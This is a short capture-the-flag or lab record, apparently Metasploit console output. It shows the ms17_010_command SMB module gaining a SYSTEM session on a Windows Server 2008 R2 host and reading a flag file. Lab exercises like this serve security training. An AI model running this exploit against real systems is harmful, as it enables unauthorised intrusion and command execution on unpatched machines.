 msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.20.30:445     - Target OS: Windows Server 2008 R2 Standard 7600
[*] 192.168.20.30:445     - Built a write-what-where primitive...
[+] 192.168.20.30:445     - Overwrite complete... SYSTEM session obtained!
[+] 192.168.20.30:445     - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.20.30:445     - Getting the command output...
[*] 192.168.20.30:445     - Executing cleanup...
[+] 192.168.20.30:445     - Cleanup was successful
[+] 192.168.20.30:445     - Command completed successfully!
[*] 192.168.20.30:445     - Output for "type C:\flag.txt":
go-flag{uhzy7lknuXsJtB3Z}
[*] 192.168.20.30:445     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed